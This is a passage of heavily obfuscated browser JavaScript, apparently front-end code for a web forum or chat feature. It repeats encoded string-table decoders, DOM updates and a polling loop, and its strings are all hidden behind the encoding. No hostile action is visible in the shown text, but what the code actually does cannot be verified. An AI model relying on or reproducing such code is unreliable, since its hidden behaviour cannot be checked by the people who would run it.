FPGOKm0=__Uint8Array.indexOf(__Buffer[H_nFmnG]);if(FPGOKm0===-zA0TuiJ[1])continue;if(JgVSPD<zA0TuiJ[0]){JgVSPD=FPGOKm0}else{ricTgfo(JgVSPD+=FPGOKm0*zA0TuiJ[12],t8KYtM9|=JgVSPD<<LQEv8A,LQEv8A+=(JgVSPD&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(utf8ArrayToStr.push(t8KYtM9&zA0TuiJ[3]),t8KYtM9>>=zA0TuiJ[2],LQEv8A-=zA0TuiJ[2])}while(LQEv8A>zA0TuiJ[9]);JgVSPD=-zA0TuiJ[1]}}if(JgVSPD>-zA0TuiJ[1]){utf8ArrayToStr.push((t8KYtM9|JgVSPD<<LQEv8A)&zA0TuiJ[3])}return xlYyOL(utf8ArrayToStr)}function t8KYtM9(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=utf8ArrayToStr(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}__Array[__Buffer(zA0TuiJ[107])][__Buffer(zA0TuiJ[108])](t8KYtM9(615))[t8KYtM9(616)](t8KYtM9(617))}if(__Array[__Buffer(618)]){__Array[__Buffer(619)]()}if(__Array[__Buffer(zA0TuiJ[102])]!=zA0TuiJ[1]){ricTgfo(__Array[__Buffer(zA0TuiJ[102])]=zA0TuiJ[1],__Array[__Buffer(621)+"RL"]=__Array[__Buffer(622)]+(__Buffer(623)+"d=")+__Array[__Buffer(zA0TuiJ[102])])}if(__Array[__Buffer(624)][__Buffer(625)]){if(__TextDecoder[__Buffer(626)]){function LQEv8A(__TextDecoder){var __Uint8Array="F;CXmdVSjcPlBHg@{sExGwt^aQ<ynhrqbp>`M$N#6IJvfU[*TWL]k&+7O3R=_(o.)9}Y?eiZAD|K0z,\":4%!u12/~58",__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG;ricTgfo(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],t8KYtM9=zA0TuiJ[0],LQEv8A=zA0TuiJ[0],JgVSPD=-zA0TuiJ[1]);for(H_nFmnG=zA0TuiJ[0];H_nFmnG<__Array;H_nFmnG++){var FPGOKm0=__Uint8Array.indexOf(__Buffer[H_nFmnG]);if(FPGOKm0===-zA0TuiJ[1])continue;if(JgVSPD<zA0TuiJ[0]){JgVSPD=FPGOKm0}else{ricTgfo(JgVSPD+=FPGOKm0*zA0TuiJ[12],t8KYtM9|=JgVSPD<<LQEv8A,LQEv8A+=(JgVSPD&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(utf8ArrayToStr.push(t8KYtM9&zA0TuiJ[3]),t8KYtM9>>=zA0TuiJ[2],LQEv8A-=zA0TuiJ[2])}while(LQEv8A>zA0TuiJ[9]);JgVSPD=-zA0TuiJ[1]}}if(JgVSPD>-zA0TuiJ[1]){utf8ArrayToStr.push((t8KYtM9|JgVSPD<<LQEv8A)&zA0TuiJ[3])}return xlYyOL(utf8ArrayToStr)}function JgVSPD(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=LQEv8A(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}__Array[JgVSPD(627)]=__TextDecoder[JgVSPD(628)]}__Array[__Buffer(629)](__TextDecoder)}if(__TextDecoder[__Buffer(630)]&&__TextDecoder[__Buffer(631)+zA0TuiJ[40]][__Buffer(632)]>zA0TuiJ[0]){ricTgfo(__Array[__Buffer(633)](__TextDecoder),__Array[__Buffer(634)]())}else{if(!__Array[__Buffer(635)]&&(ips[__Buffer(636)](__Buffer(637))||__Array[__Buffer(638)])){__Array[__Buffer(zA0TuiJ[103])]++;if(__Array[__Buffer(zA0TuiJ[103])]>=zA0TuiJ[396]){__Array[__Buffer(zA0TuiJ[103])]=zA0TuiJ[0];if(__Array[__Buffer(zA0TuiJ[104])]+__Array[__Buffer(zA0TuiJ[105])]<__Array[__Buffer(642)]){if(__Buffer(643)in rLCQFIk){H_nFmnG()}function H_nFmnG(){}__Array[__Buffer(zA0TuiJ[104])]+=__Array[__Buffer(zA0TuiJ[105])]}else{function FPGOKm0(__TextDecoder){var __Uint8Array="oKs,J\"}VPU<ghiQa:M[ArNu=fGS_lj6TX4pL)H3Y>Iz(nBkvtCD5de`w1Oq?FZ*ybW+REcx.$%@;2&|~7/{9!#^0]m8",__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG;ricTgfo(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],t8KYtM9=zA0TuiJ[0],LQEv8A=zA0TuiJ[0],JgVSPD=-zA0TuiJ[1]);for(H_nFmnG=zA0TuiJ[0];H_nFmnG<__Array;H_nFmnG++){var FPGOKm0=__Uint8Array.indexOf(__Buffer[H_nFmnG]);if(FPGOKm0===-zA0TuiJ[1])continue;if(JgVSPD<zA0TuiJ[0]){JgVSPD=FPGOKm0}else{ricTgfo(JgVSPD+=FPGOKm0*zA0TuiJ[12],t8KYtM9|=JgVSPD<<LQEv8A,LQEv8A+=(JgVSPD&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(utf8ArrayToStr.push(t8KYtM9&zA0TuiJ[3]),t8KYtM9>>=zA0TuiJ[2],LQEv8A-=zA0TuiJ[2])}while(LQEv8A>zA0TuiJ[9]);JgVSPD=-zA0TuiJ[1]}}if(JgVSPD>-zA0TuiJ[1]){utf8ArrayToStr.push((t8KYtM9|JgVSPD<<LQEv8A)&zA0TuiJ[3])}return xlYyOL(utf8ArrayToStr)}function qawzY2e(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=FPGOKm0(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}__Array[qawzY2e(644)]=__Array[qawzY2e(645)]}}}}__Array[__Buffer(646)]=__TextDecoder[__Buffer(647)];if(__TextDecoder[__Buffer(zA0TuiJ[106])]){__globalObject[__Buffer(649)](__TextDecoder[__Buffer(zA0TuiJ[106])],function(__TextDecoder,__Uint8Array){__Uint8Array?__Array[__Buffer(zA0TuiJ[107])][__Buffer(zA0TuiJ[108])](zA0TuiJ[109]+__TextDecoder+__Buffer(650))[__Buffer(651)](__Array[__Buffer(652)+__Buffer(653)](__Uint8Array)):__Array[__Buffer(zA0TuiJ[107])][__Buffer(zA0TuiJ[108])](zA0TuiJ[109]+__TextDecoder)[__Buffer(654)]()})}},[__String(zA0TuiJ[231])](__globalObject){if(__String(656)in rLCQFIk){__TextDecoder()}function __TextDecoder(){var __globalObject=__String(657),__TextDecoder,__Uint8Array;ricTgfo(__TextDecoder=__String(658),__Uint8Array=__String(659),__globalObject.match(__TextDecoder+__Uint8Array))}const __Uint8Array=this;if(!__globalObject||typeof __globalObject!==__String(660)){return{}}const __Buffer=ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[174]));let TES_BZ=zA0TuiJ[17],LBJ3B2w=Object[__String(662)](__globalObject);ricTgfo(LBJ3B2w=LBJ3B2w[__String(663)](([__globalObject,__TextDecoder])=>{if(parseInt(__TextDecoder[__String(zA0TuiJ[173])])===parseInt(__Buffer)){TES_BZ=[__globalObject,__TextDecoder];return zA0TuiJ[19]}return zA0TuiJ[18]}),LBJ3B2w[__String(zA0TuiJ[130])]((__globalObject,__TextDecoder)=>{return __TextDecoder[zA0TuiJ[1]][__String(zA0TuiJ[111])]-__globalObject[zA0TuiJ[1]][__String(zA0TuiJ[111])]}));if(TES_BZ){LBJ3B2w[__String(667)](TES_BZ)}return Object[__String(668)](LBJ3B2w)},[__String(669)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="dMlAePsQbFqXBHnrEgIkjVYhD!z=t%W7p\"(m5CJ$[Oy+:x~T8,w31/vo#aUc>Si0fNKR^&*?G.`2<L4;u{9}@|)_]Z6",__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG;ricTgfo(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],t8KYtM9=zA0TuiJ[0],LQEv8A=zA0TuiJ[0],JgVSPD=-zA0TuiJ[1]);for(H_nFmnG=zA0TuiJ[0];H_nFmnG<__Array;H_nFmnG++){var rLCQFIk=__Uint8Array.indexOf(__Buffer[H_nFmnG]);if(rLCQFIk===-zA0TuiJ[1])continue;if(JgVSPD<zA0TuiJ[0]){JgVSPD=rLCQFIk}else{ricTgfo(JgVSPD+=rLCQFIk*zA0TuiJ[12],t8KYtM9|=JgVSPD<<LQEv8A,LQEv8A+=(JgVSPD&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(utf8ArrayToStr.push(t8KYtM9&zA0TuiJ[3]),t8KYtM9>>=zA0TuiJ[2],LQEv8A-=zA0TuiJ[2])}while(LQEv8A>zA0TuiJ[9]);JgVSPD=-zA0TuiJ[1]}}if(JgVSPD>-zA0TuiJ[1]){utf8ArrayToStr.push((t8KYtM9|JgVSPD<<LQEv8A)&zA0TuiJ[3])}return xlYyOL(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=__Uint8Array(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}const __Array=this;if(__Array[__Buffer(670)][__Buffer(671)](__Buffer(672))[__Buffer(zA0TuiJ[112])]>zA0TuiJ[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="5u=1b]93.AO`|irPGJMq$2I?Q_Z<R7\"),c#j*Vg&;}+%xT~BpY6mnCNkyXD/HS>oLts{l8eEdz!vw0[K(UW@^F4a:hf",__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG;ricTgfo(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],t8KYtM9=zA0TuiJ[0],LQEv8A=zA0TuiJ[0],JgVSPD=-zA0TuiJ[1]);for(H_nFmnG=zA0TuiJ[0];H_nFmnG<__Array;H_nFmnG++){var rLCQFIk=__Uint8Array.indexOf(__Buffer[H_nFmnG]);if(rLCQFIk===-zA0TuiJ[1])continue;if(JgVSPD<zA0TuiJ[0]){JgVSPD=rLCQFIk}else{ricTgfo(JgVSPD+=rLCQFIk*zA0TuiJ[12],t8KYtM9|=JgVSPD<<LQEv8A,LQEv8A+=(JgVSPD&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(utf8ArrayToStr.push(t8KYtM9&zA0TuiJ[3]),t8KYtM9>>=zA0TuiJ[2],LQEv8A-=zA0TuiJ[2])}while(LQEv8A>zA0TuiJ[9]);JgVSPD=-zA0TuiJ[1]}}if(JgVSPD>-zA0TuiJ[1]){utf8ArrayToStr.push((t8KYtM9|JgVSPD<<LQEv8A)&zA0TuiJ[3])}return xlYyOL(utf8ArrayToStr)}function t8KYtM9(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=utf8ArrayToStr(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}if(!__TextDecoder[__Buffer(674)]){__Array[__Buffer(675)][__Buffer(zA0TuiJ[114])]=zA0TuiJ[0];return}const LQEv8A=__Array[__Buffer(677)](__TextDecoder[__Buffer(678)+"rs"]),JgVSPD=Object[__Buffer(679)](LQEv8A),H_nFmnG=JgVSPD[__Buffer(zA0TuiJ[112])]>zA0TuiJ[0]?JgVSPD[JgVSPD[__Buffer(zA0TuiJ[112])]-zA0TuiJ[1]]:zA0TuiJ[0];if(__Array[__Buffer(680)+zA0TuiJ[113]][__Buffer(zA0TuiJ[114])]!=H_nFmnG||__Array[t8KYtM9(681)]){__Array[t8KYtM9(682)][t8KYtM9(683)]=H_nFmnG;const rLCQFIk=__Array[t8KYtM9(684)][t8KYtM9(685)](t8KYtM9(686));ricTgfo(rLCQFIk[t8KYtM9(687)](__Array[t8KYtM9(688)](LQEv8A)),__globalObject(document)[t8KYtM9(689)](t8KYtM9(690),[rLCQFIk]))}}},[__String(zA0TuiJ[406])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="AVMDiGWx6{z:bEvHu#/U]|w2}Z7,Q<cIlC[+T>P`;R_Y?o~nyJ0tq\"K.854g^$&Lp*)f@r1(h!%e9a=XNj3dmBOSkFs",__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG;ricTgfo(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],t8KYtM9=zA0TuiJ[0],LQEv8A=zA0TuiJ[0],JgVSPD=-zA0TuiJ[1]);for(H_nFmnG=zA0TuiJ[0];H_nFmnG<__Array;H_nFmnG++){var rLCQFIk=__Uint8Array.indexOf(__Buffer[H_nFmnG]);if(rLCQFIk===-zA0TuiJ[1])continue;if(JgVSPD<zA0TuiJ[0]){JgVSPD=rLCQFIk}else{ricTgfo(JgVSPD+=rLCQFIk*zA0TuiJ[12],t8KYtM9|=JgVSPD<<LQEv8A,LQEv8A+=(JgVSPD&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(utf8ArrayToStr.push(t8KYtM9&zA0TuiJ[3]),t8KYtM9>>=zA0TuiJ[2],LQEv8A-=zA0TuiJ[2])}while(LQEv8A>zA0TuiJ[9]);JgVSPD=-zA0TuiJ[1]}}if(JgVSPD>-zA0TuiJ[1]){utf8ArrayToStr.push((t8KYtM9|JgVSPD<<LQEv8A)&zA0TuiJ[3])}return xlYyOL(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=__Uint8Array(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}const __Array=this,utf8ArrayToStr=__Array[__Buffer(zA0TuiJ[115])][__Buffer(zA0TuiJ[116])](__Buffer(694)),t8KYtM9=__Array[__Buffer(zA0TuiJ[115])][__Buffer(zA0TuiJ[116])](__Buffer(695));if(__Array[__Buffer(zA0TuiJ[117])][__Buffer(697)]===__Buffer(698)){let LQEv8A=zA0TuiJ[19];const JgVSPD=utf8ArrayToStr[__Buffer(699)]()+utf8ArrayToStr[__Buffer(700)]()-utf8ArrayToStr[__Buffer(701)](__Buffer(702));if(JgVSPD>=-zA0TuiJ[131]){LQEv8A=zA0TuiJ[18]}t8KYtM9[__Buffer(703)](__Array[__Buffer(zA0TuiJ[120])](__TextDecoder[__Buffer(zA0TuiJ[118])+zA0TuiJ[40]]));if(__Array[__Buffer(zA0TuiJ[122])]&&!__Array[__Buffer(zA0TuiJ[117])][__Buffer(zA0TuiJ[123])]&&__TextDecoder[__Buffer(zA0TuiJ[121])][__Buffer(zA0TuiJ[124])]===__Array[__Buffer(710)+zA0TuiJ[113]][__Buffer(zA0TuiJ[125])]){function H_nFmnG(__TextDecoder){var __Uint8Array="GmInU{#LFZ:@?|bxV3fE8Hi)/^]eSw2Dj4;T\"(>Az~!%&C.`raYM6N+<yd}o9vK70pPlcu1hXJ=$5ROk_B*Q,Wgtsq[",__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG;ricTgfo(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],t8KYtM9=zA0TuiJ[0],LQEv8A=zA0TuiJ[0],JgVSPD=-zA0TuiJ[1]);for(H_nFmnG=zA0TuiJ[0];H_nFmnG<__Array;H_nFmnG++){var rLCQFIk=__Uint8Array.indexOf(__Buffer[H_nFmnG]);if(rLCQFIk===-zA0TuiJ[1])continue;if(JgVSPD<zA0TuiJ[0]){JgVSPD=rLCQFIk}else{ricTgfo(JgVSPD+=rLCQFIk*zA0TuiJ[12],t8KYtM9|=JgVSPD<<LQEv8A,LQEv8A+=(JgVSPD&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(utf8ArrayToStr.push(t8KYtM9&zA0TuiJ[3]),t8KYtM9>>=zA0TuiJ[2],LQEv8A-=zA0TuiJ[2])}while(LQEv8A>zA0TuiJ[9]);JgVSPD=-zA0TuiJ[1]}}if(JgVSPD>-zA0TuiJ[1]){utf8ArrayToStr.push((t8KYtM9|JgVSPD<<LQEv8A)&zA0TuiJ[3])}return xlYyOL(utf8ArrayToStr)}function rLCQFIk(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=H_nFmnG(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}t8KYtM9[__Buffer(zA0TuiJ[119])](ips[__Buffer(713)][rLCQFIk(714)](rLCQFIk(715)))}__globalObject(document)[__Buffer(zA0TuiJ[126])](__Buffer(zA0TuiJ[118])+__Buffer(717)+zA0TuiJ[100],[utf8ArrayToStr]);if(LQEv8A||__Array[__Buffer(718)]){__Array[__Buffer(719)]()}}else{t8KYtM9[__Buffer(zA0TuiJ[119])](__Array[__Buffer(zA0TuiJ[120])](__TextDecoder[__Buffer(zA0TuiJ[121])]));if(__Array[__Buffer(zA0TuiJ[122])]&&!__Array[__Buffer(zA0TuiJ[117])][__Buffer(zA0TuiJ[123])]&&__TextDecoder[__Buffer(zA0TuiJ[121])][__Buffer(zA0TuiJ[124])]===__Array[__Buffer(zA0TuiJ[117])][__Buffer(zA0TuiJ[125])]){function FPGOKm0(__TextDecoder){var __Uint8Array="97~xzw[Wd)f{cV1A;#:Y.|=vBF?2O(_8gR\"yko53E/i+Xa$mnphU>DM<]NKbCSju*,!GHJt%L^0eT}qP@IQr4&l`6Zs",__Buffer,__Array,utf8ArrayToStr,t8KYtM9,LQEv8A,JgVSPD,H_nFmnG;ricTgfo(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],t8KYtM9=zA0TuiJ[0],LQEv8A=zA0TuiJ[0],JgVSPD=-zA0TuiJ[1]);for(H_nFmnG=zA0TuiJ[0];H_nFmnG<__Array;H_nFmnG++){var rLCQFIk=__Uint8Array.indexOf(__Buffer[H_nFmnG]);if(rLCQFIk===-zA0TuiJ[1])continue;if(JgVSPD<zA0TuiJ[0]){JgVSPD=rLCQFIk}else{ricTgfo(JgVSPD+=rLCQFIk*zA0TuiJ[12],t8KYtM9|=JgVSPD<<LQEv8A,LQEv8A+=(JgVSPD&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(utf8ArrayToStr.push(t8KYtM9&zA0TuiJ[3]),t8KYtM9>>=zA0TuiJ[2],LQEv8A-=zA0TuiJ[2])}while(LQEv8A>zA0TuiJ[9]);JgVSPD=-zA0TuiJ[1]}}if(JgVSPD>-zA0TuiJ[1]){utf8ArrayToStr.push((t8KYtM9|JgVSPD<<LQEv8A)&zA0TuiJ[3])}return xlYyOL(utf8ArrayToStr)}function respsoC(__TextDecoder){if(typeof TES_BZ[__TextDecoder]===zA0TuiJ[5]){return TES_BZ[__TextDecoder]=FPGOKm0(LBJ3B2w[__TextDecoder])}return TES_BZ[__TextDecoder]}t8KYtM9[respsoC(720)](ips[respsoC(721)][respsoC(722)](respsoC(723)))}__globalObject(document)[__Buffer(zA0TuiJ[126])](__Buffer(724),[utf8ArrayToStr])}ricTgfo(__globalObject(__Buffer(725))[__Buffer(726)](),__globalObject(document)[__Buffer(zA0TuiJ[126])](__Buffer(727),[__TextDecoder[__Buffer(zA0TuiJ[118])+zA0TuiJ[40]]]));if(__TextDecoder[__Buffer(zA0TuiJ[127])]){const d9llxD=__Array[__Buffer(zA0TuiJ[115])][__Buffer(zA0TuiJ[116])](__Buffer(729));if(__TextDecoder[__Buffer(zA0TuiJ[127])]===__Buffer(730)){if(!__Array[__Buffer(zA0TuiJ[122])]){d9llxD[__Buffer(731)]()}}else{d9llxD[__Buffer(732)]();const XQZXrU=!__Array[__Buffer(zA0TuiJ[115])][__Buffer(733)](__Buffer(734))[__Buffer(735)](__Buffer(736))&&__TextDecoder[__Buffer(zA0TuiJ[127])][zA0TuiJ[391]]===zA0TuiJ[1]?zA0TuiJ[1]:zA0TuiJ[0];d9llxD[__Buffer(zA0TuiJ[116])](__Buffer(737))[__Buffer(738)](__TextDecoder[__Buffer(zA0TuiJ[127])][XQZXrU])}}if(!__Array[__Buffer(739)]){const VR9U3i=ips[__Buffer(740)][__Buffer(741)][__Buffer(742)](__Buffer(743)+__Array[__Buffer(744)+zA0TuiJ[128]]);if(VR9U3i!=zA0TuiJ[1]&&!__Array[__Buffer(zA0TuiJ[122])]&&!__Array[__Buffer(745)]){__Array[__Buffer(746)][__Buffer(747)]()}}t8KYtM9[__Buffer(zA0TuiJ[116])](__Buffer(748))[__Buffer(749)](function(){__Array[__Buffer(750)+__Buffer(751)]=zA0TuiJ[19]})},[__String(752)](){const __TextDecoder=this[__String(zA0TuiJ[51])][__String(753)];if(!__TextDecoder){return zA0TuiJ[19]}const __Uint8Array=__TextDecoder[__String(754)],__Buffer=[],__Array=this;__globalObject[__String(zA0TuiJ[137])](__TextDecoder[__String(756)],function(__TextDecoder,__Buffer){ricTgfo(__Uint8Array[__String(zA0TuiJ[183])]=__Buffer[__String(zA0TuiJ[327])],__Uint8Array[__String(759)]=Math[__String(760)](Date[__String(zA0TuiJ[345])]()/zA0TuiJ[68]));const utf8ArrayToStr=[__Uint8Array],t8KYtM9=__Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[333])),LQEv8A=__Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[268]));setInterval(function(){function __Buffer(__Buffer){var JgVSPD="<Asamep_Dk%@YM6~KF,1jV9xB^GgJrZlvu?z)]UNc\"QOdPf*X{!5iH4EyTwt+|R30&`W/78n}[;2:oLI$(Sb=.q>#Ch",H_nFmnG,rLCQFIk,FPGOKm0,utf8ArrayToStr,t8KYtM9,LQEv8A,__Array;ricTgfo(H_nFmnG=""+(__Buffer||""),rLCQFIk=H_nFmnG.length,FPGOKm0=[],utf8ArrayToStr=zA0TuiJ[0],t8KYtM9=zA0TuiJ[0],LQEv8A=-zA0TuiJ[1]);for(__Array=zA0TuiJ[0];__Array<rLCQFIk;__Array++){var __globalObject=JgVSPD.indexOf(H_nFmnG[__Array]);if(__globalObject===-zA0TuiJ[1])continue;if(LQEv8A<zA0TuiJ[0]){LQEv8A=__globalObject}else{ricTgfo(LQEv8A+=__globalObject*zA0TuiJ[12],utf8ArrayToStr|=LQEv8A<<t8KYtM9,t8KYtM9+=(LQEv8A&zA0TuiJ[13])>zA0TuiJ[14]?zA0TuiJ[15]:zA0TuiJ[16]);do{ricTgfo(FPGOKm0.push(utf8ArrayToStr&zA0TuiJ[3]),utf8ArrayToStr>>=zA0TuiJ[2],t8KYtM9-=zA0TuiJ[2])}while(t8KYtM9>zA0TuiJ[9]);LQEv8A=-zA0TuiJ[1]}}if(LQEv8A>-zA0TuiJ[1]){FPGOKm0.push((utf8ArrayToStr|LQEv8A<<t8KYtM9)&zA0TuiJ[3])}return xlYyOL(FPGOKm0)}function JgVSPD(JgVSPD){if(typeof TES_BZ[JgVSPD]===zA0TuiJ[5]){return TES_BZ[JgVSPD]=__Buffer(LBJ3B2w[JgVSPD])}return TES_BZ[JgVSPD]}if(__Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[130])]==__String(zA0TuiJ[352])){let H_nFmnG=zA0TuiJ[19];const rLCQFIk=t8KYtM9[__String(zA0TuiJ[354])]()+t8KYtM9[__String(zA0TuiJ[360])]()-t8KYtM9[__String(zA0TuiJ[330])](__String(zA0TuiJ[361]));if(rLCQFIk>=-zA0TuiJ[131]){H_nFmnG=zA0TuiJ[18]}ricTgfo(LQEv8A[__String(zA0TuiJ[228])](__Array[__String(zA0TuiJ[132])](utf8ArrayToStr)),__globalObject(document)[__String(zA0TuiJ[133])](__String(zA0TuiJ[134]),[LQEv8A]));if(H_nFmnG||__Array[__String(zA0TuiJ[21])]){__Array[__String(zA0TuiJ[424])]()}}else{ricTgfo(LQEv8A[__String(zA0TuiJ[326])](__Array[__String(zA0TuiJ[132])](utf8ArrayToStr)),__globalObject(document)[__String(zA0TuiJ[133])](__String(zA0TuiJ[134]),[LQEv8A]))}__globalObject(__String(zA0TuiJ[355]))[__String(zA0TuiJ[356])]();if(__Array[__String(zA0TuiJ[51])][__String(778)]>zA0TuiJ[0]&&!__Array[JgVSPD(779)+JgVSPD(780)]){const FPGOKm0=LQEv8A[JgVSPD(781)]()[JgVSPD(782)]-__Array[JgVSPD(zA0TuiJ[135])][JgVSPD(784)];if(FPGOKm0>zA0TuiJ[0]){LQEv8A[JgVSPD(785)](JgVSPD(786)+(__Array[JgVSPD(zA0TuiJ[135])][JgVSPD(787)]==JgVSPD(788)?"":JgVSPD(789))+JgVSPD(790)+FPGOKm0+")")[JgVSPD(791)]()}}if(!__Array[JgVSPD(792)]){if(ips[JgVSPD(793)][JgVSPD(794)][JgVSPD(795)](JgVSPD(796)+__Array[JgVSPD(797)])!=zA0TuiJ[1]&&!__Array[JgVSPD(798)]&&!__Array[JgVSPD(799)]){__Array[JgVSPD(800)][JgVSPD(801)]()}}},__Buffer[__String(zA0TuiJ[188])]*zA0TuiJ[68])})},[__String(803)](){let __TextDecoder;if(this[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[336]))[__String(zA0TuiJ[140])]>zA0TuiJ[0]){__TextDecoder=zA0TuiJ[18];if(ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[138]))){__globalObject[__String(zA0TuiJ[137])](ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[138]))[__String(zA0TuiJ[144])](zA0TuiJ[139]),function(__Uint8Array,__globalObject){if(ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[146])][__String(zA0TuiJ[147])](__globalObject[__String(zA0TuiJ[148])]())){__TextDecoder=zA0TuiJ[19];return zA0TuiJ[19]}});if(!__TextDecoder){return}}}else{if(this[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[141]))[__String(zA0TuiJ[140])]>zA0TuiJ[0]){__TextDecoder=zA0TuiJ[18];const __Uint8Array=this[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[141]));if(__Uint8Array[__String(zA0TuiJ[142])](__String(zA0TuiJ[143]))){__globalObject[__String(zA0TuiJ[137])](__Uint8Array[__String(zA0TuiJ[142])](__String(zA0TuiJ[143]))[__String(zA0TuiJ[144])](zA0TuiJ[139]),function(__Uint8Array,__globalObject){if(ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[146])][__String(zA0TuiJ[147])](__globalObject[__String(zA0TuiJ[148])]())){__TextDecoder=zA0TuiJ[19];return zA0TuiJ[19]}});if(!__TextDecoder){return}}}}this[__String(zA0TuiJ[247])+"On"]()},[__String(815)](){if(!this[__String(zA0TuiJ[149])]){this[__String(zA0TuiJ[288])](zA0TuiJ[18])}return zA0TuiJ[19]},[__String(zA0TuiJ[320])](){ricTgfo(this[__String(zA0TuiJ[409])+__String(zA0TuiJ[310])]=ips[__String(zA0TuiJ[110])](__String(820)),this[__String(zA0TuiJ[150])+__String(zA0TuiJ[151])]=zA0TuiJ[0])},[__String(821)](__TextDecoder,__Uint8Array){ricTgfo(__TextDecoder=__Uint8Array?__Uint8Array[__String(zA0TuiJ[234])]:__TextDecoder,__TextDecoder[__String(zA0TuiJ[166])]());const __Buffer=this,TES_BZ=__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[142])](__String(zA0TuiJ[235])),LBJ3B2w=__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[142])](__String(826));if(TES_BZ){var __Array,utf8ArrayToStr,t8KYtM9;switch(TES_BZ){case __String(827):__Buffer[__String(828)](LBJ3B2w);break;case __String(zA0TuiJ[154]):__Buffer[__String(830)](LBJ3B2w);break;case __String(831):__Buffer[__String(zA0TuiJ[165])](LBJ3B2w);break;case __String(zA0TuiJ[153]):ricTgfo(__Array=__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[142])](__String(zA0TuiJ[301])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[142])](__String(zA0TuiJ[385])),t8KYtM9=__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[142])](__String(zA0TuiJ[386])),__Buffer[__String(zA0TuiJ[153])](LBJ3B2w,__Array,t8KYtM9,utf8ArrayToStr));break}return zA0TuiJ[19]}return zA0TuiJ[19]},[__String(zA0TuiJ[154])+__String(837)](__TextDecoder){const 